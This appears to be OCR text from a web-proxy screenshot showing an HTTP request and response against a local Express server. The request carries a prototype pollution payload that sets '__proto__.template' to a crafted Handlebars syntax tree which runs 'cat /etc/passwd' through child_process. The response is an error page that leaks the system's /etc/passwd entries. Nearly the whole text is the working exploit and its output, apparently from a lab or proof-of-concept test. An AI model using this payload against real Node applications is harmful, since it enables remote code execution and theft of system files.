 Pretty Raw Hex MarkInfo \n
1 POST /template HTTP/1.1
2 HOst: 127.0.0.1:3000
3 Content-Type: application/json
4 Content-Length: 419
5
6 {
7 "pathKey":"__proto__.template",
8 "data":{
9 "type":"Program",
0 "body":[
{
1 "type":"MustacheStatement",
2 "path":0,
3 "params":[
{
4 "type":"NumberLiteral",
5 "value":
"console.log(process.mainModule.require('child_process').execSync('cat /etc/passw
d').toString())"
6 }
],
7 "loc":{
8 "start":0
9 }
0 }
]
1 }
2
3
4 }
5
All issues All issues found by the scanner
Event log (6) All issues
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 X-Powered-By: Express
3 Content-Security-Policy: default-src 'none'
4 X-Content-Type-Options: nosniff
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 1315
7 Date: Thu, 17 Apr 2025 09:42:09 GMT
8 Connection: keep-alive
9 Keep-Alive: timeout=5
10
11 <!DOCTYPE html>
12 <html lang="en">
13 <head>
14 <meta charset="utf-8">
15 <title>
Error
</title>
16 </head>
17 <body>
18 <pre>
Error: Missing helper: &quot;undefined&quot;<br>
&nbsp; &nbsp;at Object.&lt;anonymous&gt;
node app.js
root:*:0:0:System Administrator:/var/root:/bin/sh
daemon:*:1:1:System Services:/var/root:/usr/bin/false
_uucp:*:4:4:Unix to Unix Copy Protocol:/var/spool/uucp:/usr/sbin/uucico
_taskgated:*:13:13:Task Gate Daemon:/var/empty:/usr/bin/false
_networkd:*:24:24:Network Services:/var/networkd:/usr/bin/false
_installassistant:*:25:25:Install Assistant:/var/empty:/usr/bin/false
_lp:*:26:26:Printing Services:/var/spool/cups:/usr/bin/false
_postfix:*:27:27:Postfix Mail Server:/var/spool/postfix:/usr/bin/false
_scsd:*:31:31:Service Configuration Service:/var/empty:/usr/bin/false
_ces:*:32:32:Certificate Enrollment Service:/var/empty:/usr/bin/false
_appstore:*:33:33:Mac App Store Service:/var/db/appstore:/usr/bin/false
_mcxalr:*:54:54:MCX AppLaunch:/var/empty:/usr/bin/false
_appleevents:*:55:55:AppleEvents Daemon:/var/empty:/usr/bin/false
_geod:*:56:56:Geo Services Daemon:/var/db/geod:/usr/bin/false
_devdocs:*:59:59:Developer Documentation:/var/empty:/usr/bin/false
_sandbox:*:60:60:Seatbelt:/var/empty:/usr/bin/false